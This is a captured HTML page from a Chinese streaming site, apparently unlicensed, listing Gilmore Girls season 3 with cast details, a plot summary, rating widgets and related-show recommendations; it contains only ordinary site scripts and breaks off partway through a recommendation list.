

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zymjys.com/detail/148481.html
body_size: 17288
content:
<!DOCTYPE html><html><head><title>吉尔莫女孩第三季_1-22集/高清/未删减(大结局)_欧美剧全集_免费电视剧在线观看 - 星辰影院</title><meta name="keywords" content="吉尔莫女孩第三季,吉尔莫女孩第三季全集,电视剧" /><meta name="description" content="星辰影院欧美剧《吉尔莫女孩第三季》于2002年首播，由劳伦·格拉汉姆,阿丽克西斯·布莱德尔,梅丽等主演，星辰电影院提供免费高清美国电视剧吉尔莫女孩第三季全集未删减完整版在线观看，大结局剧情已揭晓，Gilmore Girls is an American comedy-drama series created by Amy Sherman-Palladino, aiyoutv starring Lauren Grah..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.zymjys.com","wapurl":"www.zymjys.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220601-1/3386855d85ebf928c35cad6d21f76183.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220601-1/3386855d85ebf928c35cad6d21f76183.png);" href="/">星辰电影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/101.html">电影</a></li><li class="active"><a href="/sort/102.html">电视剧</a></li><li><a href="/sort/104.html">动漫</a></li><li><a href="/sort/103.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">吉尔莫女孩第三季 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/101.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/102.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/104.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/103.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E9%A3%8E%E5%B9%B3%E6%B5%AA%E9%9D%99.html" rel="nofollow"><span class="hot_name">风平浪静</span></a></li><li><a href="/search/wd/%E9%81%87%E8%A7%81%E4%BD%A0.html" rel="nofollow"><span class="hot_name">遇见你</span></a></li><li><a href="/search/wd/%E5%8F%B6%E9%97%AE.html" rel="nofollow"><span class="hot_name">叶问</span></a></li><li><a href="/search/wd/%E6%B2%A1%E6%9C%89%E5%85%BB%E8%80%81%E7%9A%84%E8%B5%84%E9%87%91.html" rel="nofollow"><span class="hot_name">没有养老的资金</span></a></li><li><a href="/search/wd/%E7%BD%97%E5%B0%8F%E9%BB%91%E6%88%98%E8%AE%B0.html" rel="nofollow"><span class="hot_name">罗小黑战记</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20220319-1/fcf9ea50370f649eecbde84bf739588a.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/148481-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20220319-1/fcf9ea50370f649eecbde84bf739588a.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-22全集/大结局</span><span class="pic_vod text_right"><img src="https://www.zymjys.com/img.php?url=https://pic.youkupic.com/upload/vod/20220319-1/fcf9ea50370f649eecbde84bf739588a.jpg" alt="吉尔莫女孩第三季(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">吉尔莫女孩第三季(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：jiermonvhaidisanji</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,喜剧,家庭,美国<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2002<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>10.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>埃米·谢尔曼-帕拉迪诺</li><li class="data"><span>主演：</span>劳伦·格拉汉姆,阿丽克西斯·布莱德尔,梅丽莎·麦卡西,安庆名惠子,斯科特·帕特森,莉莎·维尔,贾德·帕达里克,</li><li class="data"><span>更新时间：</span><em>2022-08-14</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/148481-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《吉尔莫女孩第三季》https://www.zymjys.com/detail/148481.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '吉尔莫女孩第三季',bdPic : 'https://pic.youkupic.com/upload/vod/20220319-1/fcf9ea50370f649eecbde84bf739588a.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院欧美剧《吉尔莫女孩第三季》是一部由埃米·谢尔曼-帕拉迪诺导演执导，劳伦·格拉汉姆,阿丽克西斯·布莱德尔,梅丽莎·麦卡西,安庆名惠子,斯科特·帕特森,莉莎·维尔,贾德·帕达里克,米洛·文堤米利亚,肖恩·古恩,凯利·毕晓普,爱德华·赫曼,利兹·托瑞斯,迈克尔·温特斯,布兰登·巴拉什,杰西卡·基珀,Yanic,Truesdale,Barbara,Boxer,Doug,Ose,Mike,Gandolfi,Ca等演员精彩演绎的美国电视剧，大结局剧情已揭晓（1-22全集），手机免费观看高清未删减完整版电视剧全集就上星辰电影院，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>Gilmore Girls is an American comedy-drama series created by Amy Sherman-Palladino, aiyoutv starring Lauren Graham and Alexis Bledel. On October 5, 2000, the series debuted on the WB to widespread critical acclaim [1] and remained a tent-pole to the WB until it was canceled in its seventh season, ending on May 15, 2007 on the CW.[2] The entire series has been released ...</span><p class="desc_tips hidden_xs">全部来源：【天堂影视】【星辰电影网】【迅雷下载】【百度云盘】【优酷视频】【爱奇艺】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="148481" data-score="5"><span class="label">给【<strong>吉尔莫女孩第三季</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/133733.html" title="维琴河第一季" data-original="https://pic.youkupic.com/upload/vod/20220716-1/aee50f50983e6e1350860fef163b7e66.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/133733.html" title="维琴河第一季">维琴河第一季</a></p><p class="vodlist_sub">改编自Robyn Carr小说的《维琴河 Virgin River》讲述女主Melinda Monroe</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/133734.html" title="维也纳血案第一季" data-original="https://pic.youkupic.com/upload/vod/20211214-1/8a36c92ad53633bd6efe6c6605dcd6bb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/133734.html" title="维也纳血案第一季">维也纳血案第一季</a></p><p class="vodlist_sub">Set in 1900s Vienna, the city is a hot bed of philos</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/274026.html" title="九个完美陌生人 第二季" data-original="https://imgwolong.com/upload/vod/20250521-1/d7598e1c85c47d644fac52e2d12709ed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/274026.html" title="九个完美陌生人 第二季">九个完美陌生人 第二季</a></p><p class="vodlist_sub">玛莎将带着一个全新的疗养中心回归，以及一群新的麻烦缠身的客人，她将再次试图帮助和治愈他们。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/268056.html" title="极地暗杀第三季" data-original="https://pic.youkupic.com/upload/vod/20250126-1/0f60bf9ad789b33d00a6711270278b88.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268056.html" title="极地暗杀第三季">极地暗杀第三季</a></p><p class="vodlist_sub">Mediapro Studio将于2023年11月开始拍摄其热门剧集《极地暗杀》的第三季。第三季将发生在</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/262747.html" title="超人和露易丝 第四季" data-original="https://pic.wlongimg.com//upload/vod/20241014-1/d2f526c96e82f2e93c57a8988fd0213f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/262747.html" title="超人和露易丝 第四季">超人和露易丝 第四季</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;美国&nbsp;/&nbsp;,泰勒·霍奇林,比茜·图诺克,亚历山大·加芬</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/241746.html" title="眼镜蛇 第六季" data-original="https://pic.wlongimg.com//upload/vod/20240718-1/bdd498ea2501c17318fa174897285f95.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第15集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/241746.html" title="眼镜蛇 第六季">眼镜蛇 第六季</a></p><p class="vodlist_sub">时候到了，重返道馆战一场！眼镜蛇道馆在全谷杯落败，道馆的师徒必须决定如何重整旗鼓，挺进空手道界的国际盛事</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/183649.html" title="余兴派对 第二季" data-original="https://img.wolongimg2.com:65/upload/vod/20230712-1/50f5a4be8c7a411033cd1dfc3a5c0304.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/183649.html" title="余兴派对 第二季">余兴派对 第二季</a></p><p class="vodlist_sub">Apple TV续订《余兴派对》第二季。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/183377.html" title="戛纳机密 第一季" data-original="https://img.wolongimg2.com:65/upload/vod/20230628-1/cbf7615ce4db7a394547f71ada3eb5d6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/183377.html" title="戛纳机密 第一季">戛纳机密 第一季</a></p><p class="vodlist_sub">Set against the Cannes, Cote d&#39;Azur, channelling</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/289100.html" title="匹兹堡医护前线第二季" data-original="https://pic.youkupic.com/upload/vod/20260109-1/38e220c71f6d0f955dea075b23f3454d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/289100.html" title="匹兹堡医护前线第二季">匹兹堡医护前线第二季</a></p><p class="vodlist_sub">第二季故事发生在第一季结局的10个月后，时间线为一个美国独立纪念日的周末。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/288610.html" title="动物管制官第四季" data-original="https://pic.youkupic.com/upload/vod/20251230-1/6589eefcfc557ee75c65daca8efc5985.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/288610.html" title="动物管制官第四季">动物管制官第四季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;乔尔·麦克哈尔</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/287089.html" title="斯巴达克斯：亚述家族" data-original="https://pic.youkupic.com/upload/vod/20251206-1/6c41b5cb184af90f7cc359586c6d38c9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/287089.html" title="斯巴达克斯：亚述家族">斯巴达克斯：亚述家族</a></p><p class="vodlist_sub">该剧为原版的后续和拓展，如果《斯巴达克斯：复仇》第二季的结尾，Ashur（尼克·塔拉贝 Nick E. </p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/283364.html" title="紧急呼救：纳什维尔" data-original="https://pic.youkupic.com/upload/vod/20251011-1/4090c4e76143e9220bb201e8325bca76.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/283364.html" title="紧急呼救：纳什维尔">紧急呼救：纳什维尔</a></p><p class="vodlist_sub">But 9-1-1 could get another spinoff on ABC in a new </p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/283367.html" title="芝加哥急救第十一季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/0ed71d05dc3cba9957b40978ec06339c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/283367.html" title="芝加哥急救第十一季">芝加哥急救第十一季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;斯蒂文·韦伯,洁西·斯克拉姆,卢克·米切尔,莎拉·拉莫斯</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/289934.html" title="美丽毒素" data-original="https://pic.youkupic.com/upload/vod/20260122-1/cbb4d83e40f47ebb3f3474b881f06b72.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第3集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/289934.html" title="美丽毒素">美丽毒素</a></p><p class="vodlist_sub">一种名为“美人”的疾病病毒大肆传播，这种病毒会让人变美，但却足以致命。搭档德鲁和卡拉奉命调查该病毒，同时</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/283366.html" title="芝加哥烈焰第十四季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/e5df6c7ee8ea46d4f30e129e9a897260.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/283366.html" title="芝加哥烈焰第十四季">芝加哥烈焰第十四季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;美国</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/283365.html" title="芝加哥警署第十三季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/b1e43d9d3914a37c24cb151a7fa2bc0f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/283365.html" title="芝加哥警署第十三季">芝加哥警署第十三季</a></p><p class="vodlist_sub">Voight teams up with an unlikely ally to take a kill</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/288892.html" title="良药苦口" 